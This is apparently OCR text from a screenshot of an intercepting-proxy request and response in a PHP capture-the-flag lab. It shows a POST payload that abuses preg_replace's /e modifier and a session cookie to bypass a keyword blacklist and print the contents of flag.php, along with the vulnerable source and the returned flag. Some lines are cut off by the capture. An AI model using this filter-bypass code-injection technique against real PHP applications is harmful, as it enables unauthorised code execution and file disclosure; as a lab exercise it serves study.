 Request
Pretty Raw Hex
\n
1 POST /RCE/?moran=flag HTTP/1.1
2 Host: 172.25.149.158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://172.25.149.158
10 Connection: close
11 Cookie: PHPSESSID=flag.php
12 Referer: http://172.25.149.158/RCE/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 task=show_source(session_id(session_start()));&flag=
Please_give_me_flag
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if($_GET['moran'] === 'flag'){
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg
{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|requ
{
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
}
Deprecated: preg_replace(): The /e modifier is deprecated, use
preg_replace_callback instead in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php on line 11
Warning: session_start(): The session id is too long or contains
illegal characters, valid characters are a-z, A-Z, 0-9 and '-,' in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php(11) : regexp
code on line 1
Are you sure the flag is here
<?php
flag={Yes_u_g0t_the_@nser}